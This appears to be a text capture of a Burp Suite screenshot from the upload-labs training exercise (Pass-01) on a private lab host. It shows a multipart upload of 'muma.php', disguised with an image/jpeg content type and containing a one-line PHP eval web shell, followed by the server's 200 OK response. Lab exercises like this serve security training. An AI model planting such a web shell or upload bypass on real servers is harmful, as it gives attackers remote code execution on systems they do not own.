 Burp Suite Community Edition v2023.10.2.1-23720 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.211.55.5 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload/upload-labs-master/Pass-01/index.php?action=
show_code HTTP/1.1
2 Host: 10.211.55.5
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.211.55.5
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryjqxGrZtD7PspTdCi
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer:
http://10.211.55.5/upload/upload-labs-master/Pass-01/index.php?ac
tion=show_code
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryjqxGrZtD7PspTdCi
16 Content-Disposition: form-data; name="upload_file"; filename="
muma.php"
17 Content-Type: image/jpeg
18
19 <?php @eval(@_POST['drblack']); ?>
20 ------WebKitFormBoundaryjqxGrZtD7PspTdCi
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryjqxGrZtD7PspTdCi--
25
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Oct 2023 11:33:34 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 5984
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="
text/html;charset=utf-8"/>
12 <link rel="icon" type="image/x-icon" href="
/upload/upload-labs-master/img/favicon.png" />
13 <title>
upload-labs
</title>
14 </head>
15 <link rel="stylesheet" type="text/css" href="
/upload/upload-labs-master/css/index.css">
16 <link rel="stylesheet" type="text/css" href="
/upload/upload-labs-master/css/prism.css">
17 <body>
18 <div id="head">
19 <a href="/upload/upload-labs-master/">
<img src="/upload/upload-labs-master/img/logo.png"/>
</a>
20 <div id="head_menu">
21 <a id="handle_code" href="javascript:show_code()">
显示源码
</a>
22 <a href="javascript:get_prompt()">
查看提示
</a>
23 <a href="javascript:clean_upload_file()">
清空上传文件
</a>
24 </div>
25 </div>
26 <div id="main">
<div id="menu">
27 <ul id="menulist">
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done 6,203 bytes | 9 millis